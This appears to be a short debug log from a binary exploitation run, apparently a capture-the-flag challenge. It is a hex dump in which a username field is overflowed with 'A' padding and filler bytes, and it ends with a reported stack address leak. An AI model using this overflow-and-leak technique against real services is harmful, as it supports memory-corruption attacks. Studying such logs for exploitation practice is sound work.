 [DEBUG] Received 0xa4 bytes:
00000000  50 61 67 65  20 6e 6f 20  3a 20 32 0a  75 73 65 72  │Page│ no │: 2·│user│
00000010  6e 61 6d 65  20 3a 20 41  41 41 41 41  41 41 41 41  │name│ : A│AAAA│AAAA│
00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000060  41 41 41 41  41 41 41 11  11 11 11 11  11 11 11 38  │AAAA│AAA·│····│···8│
00000070  6f a3 d4 df  7f 0a 70 77  4c 65 6e 20  3a 20 31 32  │o···│··pw│Len │: 12│
00000080  32 39 37 38  32 39 33 38  32 34 37 33  30 33 34 34  │2978│2938│2473│0344│
00000090  31 0a 70 61  73 73 77 6f  72 64 20 3a  20 b8 e2 ad  │1·pa│sswo│rd :│ ···│
000000a0  69 fc 7f 0a  │i···│
000000a4
[*] Stack leak: 0x7ffc69ade2b8